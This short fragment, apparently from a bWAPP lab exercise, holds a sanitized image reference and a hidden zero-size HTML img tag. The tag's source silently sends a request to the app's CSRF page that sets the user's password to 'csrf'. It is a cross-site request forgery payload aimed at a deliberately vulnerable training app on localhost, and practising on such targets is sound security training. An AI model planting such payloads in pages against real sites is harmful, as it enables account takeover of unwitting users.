 <img src="http://localhost/bWAPP/csrf_1.php?password_new=csrf&password_conf=csrf&action=change" height=0 width=0>